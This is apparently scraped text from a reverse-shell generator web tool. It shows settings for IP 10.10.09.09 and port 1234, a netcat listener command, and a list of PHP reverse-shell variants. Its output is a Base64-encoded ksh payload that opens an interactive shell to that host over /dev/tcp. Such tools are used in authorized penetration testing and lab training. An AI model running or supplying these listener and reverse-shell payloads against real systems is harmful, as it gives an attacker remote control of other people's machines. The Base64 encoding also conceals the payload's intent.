 IP & Port
IP
10.10.09.09
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 a3NoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjA5LjA5LzEyMzQgMD4mMQ==
Shell
ksh
Encoding
Base64
Raw
Copy